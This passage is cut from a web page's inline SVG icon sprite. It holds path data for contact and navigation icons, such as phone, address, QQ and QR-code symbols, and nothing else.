11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 